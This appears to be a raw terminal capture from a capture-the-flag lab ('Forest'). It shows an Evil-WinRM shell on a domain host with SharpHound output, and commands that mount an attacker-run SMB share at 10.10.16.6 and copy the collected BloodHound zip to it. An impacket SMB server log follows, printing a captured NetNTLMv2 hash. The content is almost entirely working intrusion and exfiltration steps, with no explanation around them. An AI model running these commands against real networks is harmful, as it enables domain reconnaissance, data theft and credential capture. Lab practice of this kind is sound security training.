 *Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> dir
Directory: C:\Users\svc-alfresco\appdata\local\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/30/2022 12:48 AM 15230 20220630004846_forest.zip
-a---- 6/30/2022 12:48 AM 23725 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 6/30/2022 12:48 AM 833536 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net use \\10.10.16.6\share /u:hey hey
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> copy 20220630004846_forest.zip \\10.10.16.6\share
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp>
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net use /d \\10.10.16.6\share
\\10.10.16.6\share was deleted successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp>
c0rvu5_kali@kali:~/test 134x23
→ ~ cd ~/test
→ test iptadd
What port? 445
→ test sudo impacket-smbserver share . -smb2support -username hey -password hey
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,50228)
[*] AUTHENTICATE_MESSAGE (\hey,FOREST)
[*] User FOREST\hey authenticated successfully
[*] hey:::aaaaaaaaaaaaaaaa:e0b5b4816f8d057afe15c91baca8cfb8:010100000000000000af885c558cd801966e1be1c7db8c2f00000000010010004​1004b0056
0049006e004a006b0056000300100041004b00560049006e004a006b0056000200100079004d006400720069004e006d0070000400100079004d006400720069004e00
6d0070000700080000af885c558cd80106000400020000000800300030000000000000000000000000200000f858329353556deff48e85405b00f1fb607c770036f824
ba78e328eae08251030a001000000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e003600000000​00
0000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
^CTraceback (most recent call last):